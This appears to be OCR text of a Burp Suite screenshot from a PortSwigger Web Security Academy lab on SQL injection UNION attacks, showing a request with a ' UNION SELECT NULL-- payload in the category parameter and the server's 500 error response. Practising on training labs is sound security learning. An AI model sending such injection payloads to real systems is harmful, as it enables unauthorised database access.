 Burp Suite Community Edition v2022.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × +
Send Cancel < > Target: https://0a6800f10372c530c06e324c004a00e4.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories'+UNION+SELECT+NULL-- HTTP/1.1
2 Host: 0a6800f10372c530c06e324c004a00e4.web-security-academy.net
3 Cookie: session=l26rLS5uESV6u4lCiFrqt8IygZbGQI04
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6800f10372c530c06e324c004a00e4.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2616
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
&#83;&#81;&#76;&#32;&#105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;
&#85;&#78;&#73;&#79;&#78;&#32;&#97;&#116;&#116;&#97;&#99;&#107;&#44;&#32;&#100
;&#101;&#116;&#101;&#114;&#109;&#105;&#110;&#105;&#110;&#103;&#32;&#116;&#104;
&#101;&#32;&#110;&#117;&#109;&#98;&#101;&#114;&#32;&#111;&#102;&#32;&#99;&#111
;&#108;&#117;&#109;&#110;&#115;&#32;&#114;&#101;&#116;&#117;&#114;&#110;&#101;
&#100;&#32;&#98;&#121;&#32;&#116;&#104;&#101;&#32;&#113;&#117;&#101;&#114;&#12
1;
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining the number of columns returned
by the query
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-deter
mine-number-of-columns'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3